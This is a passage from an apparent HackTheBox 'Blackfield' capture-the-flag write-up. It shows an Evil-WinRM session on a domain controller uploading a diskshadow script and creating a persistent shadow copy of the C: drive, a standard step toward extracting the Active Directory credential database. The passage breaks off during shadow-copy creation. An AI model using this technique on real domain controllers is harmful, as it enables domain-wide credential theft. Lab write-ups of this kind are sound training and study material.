 *Evil-WinRM* PS C:\windows\tasks> upload /home/blackninja23/CTF/HTB/Blackfield/script.txt C:\windows\tasks
Info: Uploading /home/blackninja23/CTF/HTB/Blackfield/script.txt to C:\windows\tasks
Data: 252 bytes of 252 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\windows\tasks> diskshadow /s script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  5/6/2023 1:22:29 PM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
The writer "ASR Writer" is now entirely excluded from the backup because the top-level
non selectable component "\BCD\BCD" is excluded.
* Including writer "Task Scheduler Writer":
+ Adding component: \TasksStore
* Including writer "VSS Metadata Store Writer":
+ Adding component: \WriterMetadataStore